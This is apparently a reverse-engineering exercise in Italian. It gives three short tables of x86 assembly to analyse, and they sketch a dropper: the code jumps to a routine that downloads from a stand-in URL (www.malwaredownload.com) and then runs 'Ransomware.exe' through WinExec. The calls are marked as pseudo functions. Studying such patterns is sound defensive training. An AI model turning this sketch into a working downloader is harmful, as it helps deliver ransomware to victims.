 Tabella 2
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
Tabella 1
Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Tabella 3
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Loc
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione